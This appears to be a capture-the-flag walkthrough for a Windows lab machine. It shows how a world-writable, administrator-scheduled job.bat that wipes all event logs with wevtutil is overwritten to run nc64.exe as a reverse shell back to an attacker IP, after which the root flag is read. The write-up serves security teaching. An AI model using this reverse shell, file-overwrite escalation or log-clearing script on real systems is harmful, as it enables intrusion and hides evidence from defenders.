daniel@MARKUP C:\>cd Log-Management
...
daniel@MARKUP C:\Log-Management>dir
...
...  346     job.bat
...
daniel@MARKUP C:\Log-Management>Task-8
Question: What executable is mentioned in the file mentioned before?
wevtutil.exe
We examine the file contents with type job.bat.
@echo off
FOR /F "tokens=1,2*" %%V IN ('bcdedit') DO SET adminTest=%%V
IF (%adminTest%)==(Access) goto noAdmin
for /F "tokens=*" %%G in ('wevtutil.exe el') DO (call :do_clear "%%G")
echo.
echo Event Logs have been cleared!
goto theEnd
:do_clear
wevtutil.exe cl %1
goto :eof
:noAdmin
echo You must run this script as an Administrator!
:theEnd
exit
Looking up wevtutil, we find the following:
Enables you to retrieve information about event logs and publishers. You can also use this command to install and uninstall event manifests, to run queries, and to export, archive, and clear logs.
…
Examining the parameters reveals the following:
elorenum-logs: Displays the names of all logs.clorclear-log <logname>: Clears events from the specified event log.bu <backup>: Clears events from the specified event log and can be used to back up the cleared events.
In summary, running the script with Administrator privileges clears certain event logs. But what of its permissions? We use icacls to display its access control list.
daniel@MARKUP C:\Log-Management>icacls job.bat
job.bat BUILTIN\Users:(F)
        NT AUTHORITY\SYSTEM:(I)(F)
        BUILTIN\Administrators:(I)(F)
        BUILTIN\Users:(I)(RX)
...
daniel@MARKUP C:\Log-Management>The (F) at the top stands for Full access, which grants us permission to modify the file as we see fit.
Submit The User Flag
Question: Submit user flag.
<redacted-flag>
It was already acquired during Task-7.
Submit The Root Flag
Question: Submit root flag.
<redacted-flag>
Our strategy for obtaining the root flag involves leveraging our Full access privileges on the job.bat file to run a privileged reverse shell connecting back to our pwnbox.
The prerequisite, of course, is that job.bat is already scheduled to run periodically with Administrator privileges.
Breaking it down:
- Step-1: Copying a Netcat binary to our target – from pwnbox, since our target is not connected to the Internet.
- Step-2: Starting a Netcat listener on the attacking machine.
- Step-3: Overwriting
job.batto run a reverse shell. - Step-4: Waiting for the reverse shell to connect back (on the pwnbox).
We proceed as follows.
Step-1: We download the Netcat binary to the attackbox.
user@kali:~$ wget https://github.com/int0x33/nc.exe/raw/master/nc64.exe
...
Saving to: ‘nc64.exe’
...
user@kali:~$Then we host it using Python’s http.server module:
user@kali:~$ ll
...
-rw------- 1 user user 2.6K ... id_rsa
-rw-r--r-- 1 user user  45K ... nc64.exe
user@kali:~$ python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...and use wget in PowerShell on our target to download it.
daniel@MARKUP C:\Log-Management>powershell
...
PS C:\Log-Management> wget http://10.10.14.75:4444/nc64.exe -OutFile nc64.exe
PS C:\Log-Management> ls
...
Mode        LastWriteTime       Length Name
----        -------------       ------ ----
-a----      ...                 346    job.bat
-a----      ...                 45272  nc64.exe
...
PS C:\Log-Management>Step-2: Running the Netcat listener on the attackbox.
user@kali:~$ nc -lvnp 4444
...
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444Step-3: Overwriting the job.bat file on the target.
daniel@MARKUP C:\Log-Management>dir
...
...       346     job.bat
...       45,272  nc64.exe
...
daniel@MARKUP C:\Log-Management>echo C:\Log-Management\nc64.exe -e cmd.exe 10.10.14.75 4444 >
job.bat
...
daniel@MARKUP C:\Log-Management>type job.bat
C:\Log-Management\nc64.exe -e cmd.exe 10.10.14.75 4444
...
daniel@MARKUP C:\Log-Management>Step-4: Waiting for the privileged reverse shell on the attackbox.
user@kali:~$ nc -lvnp 4444
...
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.113.61.
Ncat: Connection from 10.129.113.61:49675.
Microsoft Windows...
...
C:\Windows\system32>Since we have a privileged shell running, we complete the task by retrieving the root flag.
C:\Windows\system32>cd C:\Users\Administrator\Desktop\
...
C:\Users\Administrator\Desktop>dir
...
...   70  root.txt
...
C:\Users\Administrator\Desktop>type root.txt
...
<redacted.flag>
...
C:\Users\Administrator\Desktop>Congratulations on successfully completing the challenge. All that remains is to terminate the target box – if not terminated automatically – before proceeding to the next challenge!